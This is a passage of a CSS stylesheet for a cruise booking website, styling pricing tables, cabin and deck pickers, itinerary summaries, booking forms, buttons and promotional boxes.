    -webkit-transition: .3s ease-in-out background;
    -moz-transition: .3s ease-in-out background;
}

.btn-price span{
	 vertical-align: -2px;
}


/* @media screen and (-webkit-min-device-pixel-ratio:0) {
	.btn-price{ 
		padding-top: 8px; 
	}
} */

/* Details */

#crumbs {background:none;margin:-68px 0 50px}
#crumbs .consultant {top:0;/*width: inherit;*/}
#crumbs div {padding: 15px 0;}
#crumbs .stepno {color: #ff009a;}
#cruiseDetails .greybox {height:155px;padding:5px;}
#cruiseDetails #crumbs {margin-bottom:25px;}

#bookingPage1 #crumbs {margin-bottom:0;}

.stepsheader {margin:0 0 30px 0;font-weight:bold;color: #3EC1C7; }
.stepsheader h1 {font-size: 2.8em;}
.stepsheader h2, .agentnoresults {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif; font-weight: normal; font-size: 2.2em;}
.stepsheader h2 {margin: -40px 0 40px;text-align:center;}
#bookingPage1 .stepsheader h2 {margin-bottom:20px;}
.stepsheader span {color: #010877;}
.shipInfoDetail {box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);font-weight:bold;margin: 0 0 20px;}
.shipInfoDetail .nav {padding:0}
.shipInfoDetail, .shipInfoDetail a {color: #747679;}
.shipInfoDetail #image {border: 3px solid #6abbc3;  border-radius: 20px;  height: 125px;}
#cruiseDetails .shipInfoDetail img#image {height:auto;}
.shipInfoDetail .nav a {padding: 5px 10px;font-size: 1.3em;}
.shipInfoDetail .nav li {border: 3px solid #fff!important; border-radius: 20px!important;background: #3EC1C7;width:100%;}
.shipInfoDetail .nav li.active {display:none;}
.shipInfoDetail h2 {margin-top:40px;}
.shipInfoDetail .cabimg {width:100%;border: 3px solid #6abbc3; border-radius: 20px;}
.detailLineLogo {display:block;  margin: 0 0 10px;}
.cheaparea {float:right;}
.cheaparea h2 {text-align: right;margin: 50px 0 0;}
.greybox .cheapest {padding: 10px;line-height: 1.5em;}
.safetynet {width:100%;}
.safetynet a {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;color:#2e6cb7;}
.nav>li>a:hover, .nav>li>a:focus {background:none;border:none;}
.journeynav {font-size:2.2em;width: 100%;}
#cruiseDetails .journeynav {top:-11px;}
#promocodeform {display:none;}

.cheapest .cheapCabin, .cheapest .from {display:inline;}
.cheapest .cheapPrice a {display:block;clear:both;  color: #ca0000; font-size: 2em;line-height: 2em;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;
  font-weight: normal;}

#cruiseDetails .tab-content {border: 2px solid #78797c;}
#cruiseDetails .priceRow {clear:both;overflow:hidden;margin:0;}
#cruiseDetails .priceGroup h4 {background: #a6a8aa; color: #fff;margin:0;padding:5px;font-size:inherit;font-family:Arial, sans-serif;}
#cruiseDetails .priceRow div {border-bottom:2px solid #9a9c9e;}
#cruiseDetails .priceRowHead {color:#000;}
#cruiseDetails .priceRowHead .code, #cruiseDetails .priceGroup .code {text-align:center;}
#cruiseDetails .priceRowHead .code, #cruiseDetails .priceRow .code {padding:0;}
#cruiseDetails .priceRowHead span, #cruiseDetails .priceGroup span {border-right:2px solid #9a9c9e;display:block;}
#cruiseDetails .priceRowHead span.ppfix, #cruiseDetails .priceGroup span.ppfix {display:inline-block;border:none;}
#cruiseDetails .priceRowHead .deck, #cruiseDetails .priceGroup .deck {padding-left:15px;}
#cruiseDetails .priceRowHead .price {text-align:center;}
#cruiseDetails .priceRow .code, #cruiseDetails .priceRow .deck, #cruiseDetails .priceRow .price, #cruiseDetails .priceRowHead .code, #cruiseDetails .priceRowHead .deck, #cruiseDetails .priceRowHead .price {height:30px;line-height:30px;}
#cruiseDetails .priceRow .code {color: #000;}
#cruiseDetails .priceRow .price a {font-weight:bold;color: #010877;display:block;text-align:center;}
#cruiseDetails .priceGroup {clear:both;}
#cruiseDetails #crumbs .pricing, #cruiseCabins #crumbs .cabins, #itinerary #crumbs .booking, #bookingPage1 #crumbs .passengers, #bookingPage2 #crumbs .passengers, #bookingPage3 #crumbs .passengers, #selectcons.navigationon, #agentSearch #selectcons {height: 61px!important; top: -13px !important; border-bottom:3px solid #fff!important;}
#cruiseDetails .cruiseImages {text-align:center;}
#cruiseCabins .deckplanarea {float:right;}
#cruiseCabins .shipimg {width:100%;border: 3px solid #6abbc3;border-radius: 20px;}
#cruiseCabins #deckplan {width:80%;margin:0 auto;}
#cruiseCabins .box {  color: #58585a;font-family: Arial, sans-serif;font-weight:normal;overflow:hidden;}
#cruiseCabins .cabingradecontent {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
#cruiseCabins .cabinDetail {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
.selectbest {font-size: 1.65em;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;margin: 20px 0 40px;}

#cruiseCabins .redbox, #cruiseCabins .greenbox, #itinerary .redbox, #itinerary .greenbox {position:relative;top:-45px;}
#itinerary .greenbox {display:none;}
.sectionhead {  font-size: 1.6em;  margin: -10px 0 30px;  font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;color: #010877;}

#chosingtheright {background: #3EC1C7;padding: 20px;border-radius: 20px;color: #fff;font-weight: bold;font-size: 1.5em;line-height:2em;  box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);}
#chosingtheright p {margin:0;}

.cabinGrade.box {padding:15px;margin:0 0 10px;box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);}
.cabinGrade.box .gradeheader {margin:0;}
.cabinGrade.box h3 {color:#CA0000;font-size: 1.3em;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
.cabinGrade.box h3 span {color: #58585a;font-size:0.65em;}
.cabinGrade.box .btn a {color:#fff;}

.ppfixmob, #cruiseDetails .priceRowHead span.ppfixmob {display:none;}
.ppfixmob, .ppfix {border:none;}
#cabName {text-decoration:underline;}

#deckslist {list-style:none;text-align:center;border-radius:10px;overflow:hidden;box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);}
#deckslist.box {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
.deckdetails #pickerhead {margin:0;}
#deckslist a {display:block;  color: #ff009a;}
.deckpickerhighlight {overflow:hidden;}
#deckslist .deckpickerhighlight a {background:#0c4da2;color:#fff;}

#deckslist li.deckpickerhighlight {border-bottom:3px solid #6abbc3;border-top:3px solid #6abbc3;}
#deckslist li:first-child {border-radius: 5px 5px 0 0;}
#deckslist li:first-child.deckpickerhighlight {border-bottom:3px solid #6abbc3;border-top:none;}
#deckslist li:last-child {border-radius: 0 0 15px 15px;}
#deckslist li:last-child.deckpickerhighlight {border-top:3px solid #6abbc3;border-bottom:none;}

.noprice {color: #ca0000;}

/* Itinerary */

.detailCruise {position:relative;}
.detailCruise .linelogo {position:absolute;top:0;right:20px;}
.detailCruise .cruiseimg {width:100%;border-radius:20px;}
.detailCruise .head {clear:both;}
.itinsurround {color:#000;}
#bookingPage1 .box, #bookingPage2 .box, #bookingPage3 .box, #itinerary .box {  box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);  margin: 0 0 20px;}
#itinerary .itinsurround .box {box-shadow:none;}
#bookingPage1 #leftCol .box, #bookingPage2 #leftCol .box, #bookingPage3 #leftCol .box {padding:0;overflow:hidden;}
/*
#bookingPage1 #leftCol .detailCruise, #bookingPage2 #leftCol .detailCruise, #bookingPage3 #leftCol .detailCruise, #bookingPage1 #leftCol .detailCabin, #bookingPage2 #leftCol .detailCabin, #bookingPage3 #leftCol .detailCabin, #bookingPage1 #leftCol .itinerarybreakdown, #bookingPage2 #leftCol .itinerarybreakdown, #bookingPage3 #leftCol .itinerarybreakdown  {padding:20px;}
*/
#bookingPage1 #itinerary, #bookingPage2 #itinerary, #bookingPage3 #itinerary {color:#000!important;}
#bookingPage1 hr, #bookingPage2 hr, #bookingPage3 hr {display:none;}
#bookingPage1 #itinerary h4, #bookingPage2 #itinerary h4, #bookingPage3 #itinerary h4 {font-weight:normal;}
#itinerary .box, /*#itinerary .box strong,*/ #itinerary .box h4, #itinerary .greybox, #bookingPage1 .box h4, #bookingPage1 .greybox {color: #58585a;font-family: Arial, sans-serif;font-weight:normal;}
#itinerary .detailCabin, #itinerary .detailCruise {min-height:350px;}
#itinerary .faresum {  min-height: 350px;}
#itinerary .totalfare {/*position:absolute;bottom: 0;*/  display: block;  width: 100%;  margin: 0;  padding: 10px}
#itinerary strong {font-family: Arial, sans-serif;}
#itinerary .greybox h4, #bookingPage1 .greybox h4 {color:#d2232a;}
#itinerary .greybox strong {font-weight:bold;}
#itinerary .greybox, #bookingPage1 .greybox {text-align:left;}
#itinerary .box h4 {font-weight:bold;clear:both;}
#itinerary h4.stateroom {margin-top:30px;}
#itinerary .box:empty {display:none;}
#itinerary h4 {font-weight:bold;text-align:left;}
#itinerary .faresum {position:relative;color:#000;overflow:hidden;padding:0 0 100px;}
#itinerary .faresum .row {padding:5px 20px;}
#itinerary .faresum h4 {padding:10px 20px;}
#itinerary .breakdownprice {text-align:right;}
#itinerary .listBreakdown .breakdownprice {text-align:right;}
#itinerary .errorlist {display:none;} /* enquiry errors already show at the top of the page on the itinerary */

#merchantfee {display:none;}
.creditcardpage #merchantfee {display:block;}
.totalfare {padding:20px;  background: #e6e7e7;font-weight:bold;}
#itinerary #linelogo2 {position:absolute;top:20px;right: 20px;}
.surroundExtra {padding:10px 20px 0;}
.detailExtra {text-align:left;}
.detailExtra .red {color:#ca0000;}
.enquiryform #comments {width:100%;}
#enqformbox, #enqformbox h2 {font-family: Arial, sans-serif; }
#enqformbox h2 {font-size: 1.5em;font-weight: bold;}
#enqformbox .btnGreen a {font-size: 1em;font-weight: bold;}
#enqformbox p {font-size: 0.9em;}

.impinfo:before, #itinerary .extraslist:before, .dining:before, .shipBeds:before, .bookingRequests:before {background:url("/images/www.ilovecruising.com.au/sprite.png") top right no-repeat!important;content: "";width:60px;height:65px;position:absolute;top:0;right:0;margin:10px;}
.impinfo:before {background-position: right 0px top -60px!important;}
#itinerary .extraslist {padding:20px 10px;position:relative;}
#itinerary .extraslist:before {background-position: left -70px top -59px!important;}
.dining:before {background-position: left 0px top 0!important;height: 60px;margin:20px;}
.shipBeds:before {background-position: left -69px top 0!important;height: 60px;margin:20px;}
.bookingRequests:before {    background-position: right 0 top 0!important;height: 60px;margin: 20px;}

.totalfixed, .depositfixed, .listtotalnew {position:absolute;}
.listtotalnew {bottom:0;}
.depositfixed {bottom:0;}
.totalfixed {bottom:65px!important;}
#hasdeposit {line-height:2em;}

#continuebuttondisabled .next, #continuebuttondisabled2 .next {background-color: #ddd; font-size: 0.5em; padding: 14px 32px; color: #fff; border-radius: 20px;}
#continuebuttondisabled:hover, #continuebuttondisabled2:hover {cursor: not-allowed;}
#continuebuttondisabled .next:after, #continuebuttondisabled2 .next:after {display:none;}


/* Booking */

#bookingPage1 #leftCol, #bookingPage2 #leftCol, #bookingPage3 #leftCol {float:right;}
#bookingPage1 .box, #bookingPage2 .box, #bookingPage3 .box {    color: #58585a;    font-family: Arial, sans-serif;    font-weight: normal; }
#bookingPage1 select, #bookingPage2 select, #bookingPage3 select,
#bookingPage1 input[type="text"], #bookingPage2  input[type="text"], #bookingPage3  input[type="text"],
#bookingPage1 textarea, #bookingPage2 textarea, #bookingPage3 textarea {border-radius:0;border:1px solid #ccc} 
#bookingPage1 #rightCol .box, #bookingPage2 #rightCol .box, #bookingPage3 #rightCol .box {    background: #e6e7e7;}
#bookingform h5, #bookingPage1 #rightCol .box h2 {color:#000; font-family: Arial, sans-serif;font-weight:bold;font-size:1em;margin: 10px 0 20px;}
#bookingform label {display:block;}

#bookingform #dobday, #bookingform #dobmonth, #bookingform #dobyear,
#bookingform #passstartday, #bookingform #passstartmonth, #bookingform #passstartyear,
#bookingform #passexpiryday, #bookingform #passexpirymonth, #bookingform #passexpiryyear,
#bookingform #exitauday, #bookingform #exitaumonth, #bookingform #exitauyear
{width:32%;margin:0 5px 0 0;} 

.bookingRequests textarea {width:100%;}
.creditCard img {display:block;margin:0 0 10px;}
#bookingform label {font-weight:normal;margin:0;}
#bookingPage1 .journeynav, #bookingPage2 .journeynav, #bookingPage3 .journeynav {top: 20px;left: 20px;}

#confirmationpage {font-family: Arial, sans-serif;}
#confirmationpage h1, #confirmationpage h2, #confirmationpage h3, #confirmationpage h4 {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;color: #2e6cb7;}
#confirmationpage #confirmation {padding-bottom: 20px;border-bottom: 3px solid #3EC1C7;clear:both;overflow:hidden;}
#confirmationpage .totalpriceconf {font-size: 2em;padding: 20px 0 0;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;color: #ff009a;}

#bookingPage1 .doblist select  {width:30%;display:inline-block;float:left;margin-right:5px;}


/* Boxes */

.box { background:#fff;  border:3px solid #3EC1C7;  border-radius:20px; padding:20px}

.box h1, .detailline h2 { margin:10px 0;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal; font-size: 2.3em;}
.detailline {padding:20px;}
.home h1 { margin:10px 0;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal; font-size: 2.0em;}

.plainBox { background:#fff; border-radius:20px;  padding:15px}
.lightBlueBox { background:#00acec; border:3px solid #fff; box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2); color:#fff; border-radius:20px; padding:15px;}
.darkBlueBox { background:#387fc2; border:3px solid #fff; box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2); color:#fff; border-radius:20px; padding:15px;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal;}
.darkBlueBox h4 {   font-size: 1.6em;
  margin: 0 0 10px;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal; }
.greenBox { background:#3EC1C7; border:3px solid #fff; box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2); color:#fff; border-radius:20px; padding:15px;}

.greybox {background: #e6e7e7;border-radius:20px;border:3px solid #fff; box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);padding:5px 15px;text-align:center;color: #747679;font-weight:bold;}
.dining, .shipBeds, .bookingRequests {padding:20px!important;position:relative;}
.box.impinfo {padding: 20px 70px 20px 20px;text-align:left!important;}
#itinerary .greybox, #itinerary .greybox strong, #bookingPage1 .greybox, #bookingPage1 .greybox strong {border-color: #6abbc3;font-family: Arial, sans-serif;}
#itinerary .greybox a, .obcamount, #bookingPage1 .greybox a {color:#ca0000;}

.detailline h3 {margin:0 0 10px;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;color: #010877; }
.detailline .box a, .linepageshiplinks a { color: #010877;font-weight:normal;text-decoration:underline;font-family: Arial, sans-serif;font-weight:normal;}
.detailline .box h3 a {  font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;    color: #010877;font-size: 0.9em;text-decoration:none;}
.detailline .box {margin:0 0 10px;box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);}
.detailline .durationBox {  color: #ff009a;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;    }
.detailline .tab-content {  padding: 20px;  margin-top: -3px;}
.detailline #image {width:100%;}
.lineCruise strong {font-family: Arial, sans-serif;font-weight:normal;}
#cruisedetailtabs .nav-tabs {border: none; padding-left: 20px;}

.searchpost {
  background: #3EC1C7;
  border: 3px solid #fff;
  box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);
  color: #fff;
  border-radius: 20px;
  padding: 15px;
  min-height: 100px;
  margin-bottom: 20px;
  z-index: 999 !important;
  width: 74%;

}

.searchposthome {
  background: #3EC1C7;
  border: 3px solid #fff;
  box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);
  color: #fff;
  border-radius: 20px;
  padding: 15px;
  height: 110px;
  margin-bottom: 20px;
  z-index: 10000 !important;
  position:relative;

}


#homesearchpost, #searchpost h2{ font-weight: normal;}
#homesearchpost select {width:100%;margin:6px 0 0;    height: 30px;    line-height: 30px;padding:0 5px;-webkit-appearance: none;} /* height for safari*/
#homesearchpost input[type="submit"] {top:5px;}
#homesearchpost input[type="text"] {
  margin: 5px 0;
  text-align: start;
  border-radius: 8px;
  border-color: #eee;
}
#homesearchpost .static .rightCol div:nth-child(2) {
  margin: 0px 0px 0 0; 
}
#homesearchpost.formtext {
  font-size: 0.9em;
}

#homesearchpost h4 {
 font-size: 1.6em;
  margin: 0 0 10px;
  font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal; 
}
/* Buttons */

.btnBlue, .formbutton { color:#fff; font-size:18px; border-radius:15px; border:3px solid #fff; box-shadow:2px 2px 10px #fff; background:#3d5ba5;}
.btnGreen, .cabingradecontent .btn { background:#3EC1C7; border:3px solid #fff; box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2); color:#fff; border-radius:20px; color:#fff;}
.cabingradecontent .btn {border-radius:15px;display:block;text-decoration:none;margin:40px 0 0 0;  font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal; }
.btnGreen:hover { background:#3d5ba5}
.btnGreen a { color:#fff; font-size:24px; padding:20px}
.btnGreen a:hover { text-decoration:none}
.btnHeart { display:inline; background-size:contain}
.btnHeart a { background:url(/images/www.ilovecruising.com.au/heart-quote.png) 100% 0 no-repeat; padding:12px 46px 10px 0; color:#fff; font-weight:bold}
.homecontact {background: #3EC1C7;border: 3px solid #fff;box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);color: #fff;border-radius: 15px;padding: 6px 6px;text-align: center;margin: 20px 10px;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;font-size: 17px;width: 100%;}
.homecontact a {color:#fff;}
#homesearchpost div { margin:0;padding:0;}

/* Page Sections */

.callgirl{
  background: url(/uploaded/2015/6/1434545623.jpg);
  background-size: cover;
  background-repeat: no-repeat;
  height: 630px;
  z-index: 9999 !important;;
 margin: 129px -34px -20px -99px;
 border-bottom-right-radius:15px;
}

#cruiseLines .lineLogoimage {width: 100%;text-align: center;}
#cruiseLines .col-lg-3 {padding: 0px; margin:0px !important;}

.darkBlueBox.cruiseLines { margin:0 0 20px;}
.darkBlueBox.cruiseLines .lineLogo { float:left; margin:4px 10px 4px 0 !important; padding:2px; background:#fff; border-radius:10px; border:1px solid #ccc;}

.banner, .carousel-inner{overflow:hidden; width:99%;height:225px; cursor:pointer; background-size:cover; background-repeat:no-repeat; border-radius:20px; border:3px solid #fff; box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2); margin:0 0 20px;}
.carousel-inner img {border-radius:20px; }


.bannerSm {
    background-repeat: no-repeat !important;
    background-size: 100% auto !important;
    border: 3px solid hsl(0, 0%, 100%);
    border-radius: 20px;
    box-shadow: 6px 6px 6px hsl(0, 0%, 80%);
    cursor: pointer;
    float: left;
    margin: 20px -1px 0;
    min-height: 150px;
    width: 99%;
	overflow:hidden;
}

.bannerSm2 {
  background-repeat: no-repeat !important;
  background-size: 100% auto !important;
  border: 3px solid hsl(0, 0%, 100%);
  border-radius: 20px;
  box-shadow: 6px 6px 6px hsl(0, 0%, 80%);
  cursor: pointer;
  float: left;
  margin: 0 0 0 2px;
  height: 150px;
  overflow:hidden;
  width: 99%;
}

.bannerSm img, .bannerSm2 img {width:100%;height:150px;}

/*.static .rightCol div:nth-child(2) { margin:20px 9px 0 0;}*/
.static .checkinheader {clear:both;}
.static .checkinheader h1 {}
.static table {color: #666;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}

/* Offers */
.offer { margin:20px 0 0; padding:0 0 10px; line-height:18px}
.offer .img, .offer .agent img { width:100%; border-radius:10px; margin:0 0 10px; box-shadow:3px 3px 3px #999}
.offer .head { padding:10px 0 !important; font-size:24px}
.offer .agent { text-align:center; font-weight:bold}
.offer .row { margin:0}
.offer .row div:nth-child(1), .offer .row div:nth-child(2), .offer .row div:nth-child(3) { padding:5px}
.offer .price { font-weight:bold; margin:10px 0}

/* PageBuilder */
#aboutushead.pageheading, #checkinheader h1, .detailline h2 {color: #3EC1C7;padding: 9px 0px;}
#aboutushead h1 {  margin-left: 12px;}
#checksubheader h3 { padding: 0px 0px;}
#aboutushead.pageheading span, #bottomblurb h2 span, #bottomblurb h3 span, #careerheader h1 span {color: #ca0089;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal;}
#maincopy1 strong, #maincopy2 strong, #maincopy4 strong, #bottomblurb h2 {color: #2e6cb7;display:block;padding:10px 0 0;font-size:1.2em; font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal;}
#bottomblurb h2 {font-weight:normal;}
#bottomblurb h3 {font-size: 2.6em;color: #3EC1C7;text-align:right;margin-right: -20px; font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal;}
.rightimg {margin:0 0 20px;display:inline-block;float:right;}
.static .safetynet {padding: 0 69px 0 0;background:url('../safetynet.png') no-repeat;background-position: right 29px;}
img.consultant {width: 100%;margin: 11px 0 -150px;position: relative;top: -85px;}
.careerspic {
  z-index: 0;
  margin: -200px 0 -20px 35px;
  border-bottom-right-radius: 20px;
  width: 100%;
}

#homefooterh1 h1 {font-size: 2.0em;font-family: CenturyGothicStd, "Century Gothic", CenturyGothic, AppleGothic, sans-serif;  margin-top: 28px;}
#homefooterh1 h3 {margin: -80px 0 0 0;}
.arial {font-family: Arial, Helvetica, sans-serif!important;}
.arial h1 { color: #3EC1C7;}
.arial h1, .arial h2, .arial h3, .arial h4, .arial strong {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif!important;}
.arial a {    color: #ca0089;}
.aquabox{background-color: #3EC1C7 !important;height:150px;}
.maincopy span a {color: #ff009a;}

.offer-template {color:#666;clear:both;}
.offer-template table {margin:10px 0 20px;}
.offer-template h1 {color: #3EC1C7;}
.offer-template h2, .clickhere {color: #428bca;font-size: 1.3em; margin: 20px 0 5px;    font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;}
.offer-template h2 a {color: #ff009a;}
.offer-template h2 span {color: #010877;}
.offer-template-header img {width:100%!important;border: 3px solid #3EC1C7;border-radius: 20px;overflow:hidden;margin:0 0 10px;}
.twoimagerow {margin-top:20px;}
.twoimagerow img {max-width:100%;}
.clickhere {margin:30px 0 40px;clear:both;}
.clickhere:after {content: "";display:block;clear:both;}
.clickhere a {background: #00aeef;border: 3px solid #fff;box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);color: #fff;border-radius: 20px;padding: 5px 0;text-align: center;margin: 0;
    font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;width: 100%;    display: inline-block;    margin: -20px 0px;}
.clickhere div {padding:0}
.static .rightimg {max-width:100%;}

#maincopy1 .heart {float:right;}
#maincopy1.careerscopy, 
#maincopy2.careerscopy {margin: 0 -20px 0 10px;}
#maincopy1.careerscopy strong, #maincopy2.careerscopy strong {color: #2e6cb7;
  display: block;
  padding: 10px 0 0;
  font-size: 1.2em;
  font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;
  font-weight: normal;}

#maincopy2.careerscopy strong {line-height: 2em;font-size: 1.2em;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal;}
#maincopy2.careerscopy a  {  color: #ca0089;}
#maincopy2.careerscontact {  margin: 0;  z-index: 999;  position: relative;  padding: 0 0 0 20px;}

#maincopy1 p {
  margin: 0 0 13px;
}

#maincopy2 p {
  margin: 0 0 13px;
  font-size:0.9.em;
}

#maincopy3 p {

  margin: 0px -62px 0px 10px;
  font-size: 14px;
}

#maincopy3.careertitle h2 {  margin: 25px 10px;  font-size: 1.35em;  z-index: 99999;  position: relative;}
#maincopy3 h2 {color: rgb(46, 108, 183);font-family: arialroundedmtstd-bold,arial rounded mt bold,helvetica rounded,arial,sans-serif;font-size: 1.2em;margin: 0 0 10px 14px;}  
#maincopy3 ol {margin: 0;padding: 10px 0px 10px 22px;}
#conactpageform {background: #00679a;padding: 20px;color: #fff;border: 2px solid #808285;box-shadow: 3px 3px 3px #999;margin: 10px -30px 20px 0;position:relative; background:url('/images/www.ilovecruising.com.au/contactformboat2.png'); background-size:cover; min-height: 335px; width: 100%;   z-index: 2; font-family: arial;}

#conactpageform input[type="text"], #conactpageform input[type="textarea"] { margin: 5px 0; text-align:start;
  border-radius: 0;
  border-color: #eee;
  box-shadow: #eee 2px 2px;}
 .CrusingStamp{width: 60%;
  float: right;
  box-shadow: 2px 2px #000;
} 
.rightborder{border-right-style: solid;}
.formtext{font-size:0.9em;}
.magnigfi{background:url(/images/www.ilovecruising.com.au/magnigfi.jpg); background-position:right; background-repeat:no-repeat; background-color:#FFF;}
#searchpost h2{font-size:20px;  font-size: 20px;
  margin-top: 1px;}
#searchpost .formtext{font-size:0.9em; font-family:Arial;}
#searchpost input[type="text"] { margin: 5px 0; text-align:start;
  border-radius: 8px;
  border-color: #eee;}
  
  #searchpost input[type="submit"] {
	  position: absolute;
   background: #1150A2;
   width:60%;
   float:right;
  color: #fff;
  font-weight: bold;
  border: 3px solid #fff;
  box-shadow: 1px 1px 10px 6px rgba(255,255,255,0.3);
  margin-left: 32px;
}

#conactpageform input[type="textarea"] {height:200px;}
#conactpageform input[type="submit"] {position: absolute;
  bottom: -208px;
  right: 20px;
  width: 33%;
  background: #ed028c;
  color: #fff;
  font-weight: bold;
  border: 3px solid #fff;
  box-shadow: 1px 1px 10px 6px rgba(255,255,255,0.3);
}
#conactpageform textarea{
margin: 5px 0;
width:100%;
min-height:200px;
  text-align: start;
  border-radius: 0;
  border-color: #eee;
  box-shadow: #eee 2px 2px;
    color:#000;
}
#careerheader h1 {font-size:3.3em;color: #3EC1C7;line-height: 1.5em;padding:10px;}

#cruiselinesgrid { list-style:none; position: relative;  margin:0 0 50px;  font-size: 16px;  background: #00acec;  border: 3px solid #fff;  box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);  color: #fff;  overflow: hidden;  border-radius: 20px;  padding: 20px;text-align:center;font-size:0.8em;}
#cruiselinesgrid a {color:#fff;display:block;}
#cruiselinesgrid strong {display:block;padding:0 0 5px;}
#cruiselinesgrid li {padding:5px;}
#cruiselinesgrid img {border:2px solid #d0d0d2;border-radius:10px;margin-bottom:10px;width: 100%;max-width: 160px;
  max-height: 70px;padding: 5px;background: #fff; }
#bonvoyage h4 {color: #3EC1C7;font-size:2.6em; font-weight:bold; font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal;float: right;}
#bonvoyage img {width:100%;}

#careerheader h1 {font-size:3.9em;position:relative;z-index:999;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-weight: normal;}
.careerscopy #maincopy1 strong {font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;color:#010877;font-weight:normal;font-size: 1.3em;}

/* New Agent List */
#consultantlist {padding:0;margin:0;}
#consultantlist li {overflow:hidden;}
#consultantlist .consultantimg {width:100%;  border-radius: 20px;border:2px solid #fff;  box-shadow: 6px 6px 10px #ccc;}
#consultantlist, #consultantlist strong {font-weight:normal;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-size: 1.2em;}
#consultantlist .selectconsultant {font-size:0.9em;}

.customers {margin: 4%;}
.static .customers {margin: 4% 0;}

#newsletter .newsletterbox {
  width: 100%;
  min-height: 110px;
  cursor: pointer;
  background-size: contain;
  background-repeat: no-repeat;
  border-radius: 20px;
  border: 3px solid #fff;
  box-shadow: 6px 6px 6px 0px rgba(0,0,0,0.2);
  margin: 20px 0 0 0;
}

#search select, #search input, .mailer select, .mailer input, .mailer textarea {
  width: 100%;
  border: 1px solid #a3a2a0;
  color: #000;
  margin: 0 0 16px;
  font-size: 12px;
}

.dropdowns{width: 100%;
  border: 1px solid #a3a2a0;
  color: #000;
  margin: 0 0 16px;
  font-size: 12px;}

#filter h2 {font-weight:normal;font-family: ArialRoundedMTStd-Bold, "Arial Rounded MT Bold", "Helvetica Rounded", Arial, sans-serif;  font-size: 1.0em;
  margin: 0 0 20px;
}

#homepageonly #search select, #search input[type="text"], #homepageonly #homesearchpost select {-webkit-appearance: none; -moz-appearance: none; appearance: none;border:none;background:none;padding: 0 10px;margin:0;color:#808285;    line-height: 40px;max-height: 40px;}
